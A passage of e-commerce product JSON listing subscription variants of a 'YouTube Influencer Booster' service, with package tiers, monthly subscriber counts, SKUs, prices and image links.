ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":40400}],"price":40400,"compare_at_price":40400,"per_delivery_price":40400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688439494,"title":"Package 3 - Silver \/ 2000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 3 - Silver","option2":"2000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB19","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 2000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 3 - Silver","2000 US \/ UK \/ Canada Subscribers Per Month"],"price":50300,"weight":0,"compare_at_price":null,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":50300}],"price":50300,"compare_at_price":50300,"per_delivery_price":50300,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688472262,"title":"Package 3 - Silver \/ 3000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 3 - Silver","option2":"3000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB20","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 3000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 3 - Silver","3000 US \/ UK \/ Canada Subscribers Per Month"],"price":60200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":60200}],"price":60200,"compare_at_price":60200,"per_delivery_price":60200,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688505030,"title":"Package 3 - Silver \/ 4000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 3 - Silver","option2":"4000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB21","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 4000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 3 - Silver","4000 US \/ UK \/ Canada Subscribers Per Month"],"price":70100,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":70100}],"price":70100,"compare_at_price":70100,"per_delivery_price":70100,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688537798,"title":"Package 3 - Silver \/ 5000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 3 - Silver","option2":"5000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB22","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 5000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 3 - Silver","5000 US \/ UK \/ Canada Subscribers Per Month"],"price":80000,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":80000}],"price":80000,"compare_at_price":80000,"per_delivery_price":80000,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824691650758,"title":"Package 4 - Gold \/ None","option1":"Package 4 - Gold","option2":"None","option3":null,"sku":"YTIBD","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ None","public_title":"Package 4 - Gold \/ None","options":["Package 4 - Gold","None"],"price":47900,"weight":0,"compare_at_price":null,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":47900}],"price":47900,"compare_at_price":47900,"per_delivery_price":47900,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824692535494,"title":"Package 4 - Gold \/ 500 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 4 - Gold","option2":"500 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB23","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 500 US \/ UK \/ Canada Subscribers Per Month","options":["Package 4 - Gold","500 US \/ UK \/ Canada Subscribers Per Month"],"price":53400,"weight":0,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":53400}],"price":53400,"compare_at_price":53400,"per_delivery_price":53400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688570566,"title":"Package 4 - Gold \/ 1000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 4 - Gold","option2":"1000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB24","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 1000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 4 - Gold","1000 US \/ UK \/ Canada Subscribers Per Month"],"price":57800,"weight":0,"compare_at_price":null,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":57800}],"price":57800,"compare_at_price":57800,"per_delivery_price":57800,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688603334,"title":"Package 4 - Gold \/ 2000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 4 - Gold","option2":"2000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB25","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 2000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 4 - Gold","2000 US \/ UK \/ Canada Subscribers Per Month"],"price":67700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":67700}],"price":67700,"compare_at_price":67700,"per_delivery_price":67700,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688636102,"title":"Package 4 - Gold \/ 3000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 4 - Gold","option2":"3000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB26","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 3000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 4 - Gold","3000 US \/ UK \/ Canada Subscribers Per Month"],"price":77600,"weight":0,"compare_at_price":null,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":77600}],"price":77600,"compare_at_price":77600,"per_delivery_price":77600,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688668870,"title":"Package 4 - Gold \/ 4000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 4 - Gold","option2":"4000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB27","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 4000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 4 - Gold","4000 US \/ UK \/ Canada Subscribers Per Month"],"price":87500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":87500}],"price":87500,"compare_at_price":87500,"per_delivery_price":87500,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688701638,"title":"Package 4 - Gold \/ 5000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 4 - Gold","option2":"5000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB28","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 5000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 4 - Gold","5000 US \/ UK \/ Canada Subscribers Per Month"],"price":97400,"weight":0,"compare_at_price":null,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":97400}],"price":97400,"compare_at_price":97400,"per_delivery_price":97400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824691683526,"title":"Package 5 - Platinum \/ None","option1":"Package 5 - Platinum","option2":"None","option3":null,"sku":"YTIBE","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ None","public_title":"Package 5 - Platinum \/ None","options":["Package 5 - Platinum","None"],"price":99900,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":99900}],"price":99900,"compare_at_price":99900,"per_delivery_price":99900,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824692568262,"title":"Package 5 - Platinum \/ 500 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 5 - Platinum","option2":"500 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB29","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 500 US \/ UK \/ Canada Subscribers Per Month","options":["Package 5 - Platinum","500 US \/ UK \/ Canada Subscribers Per Month"],"price":105400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH 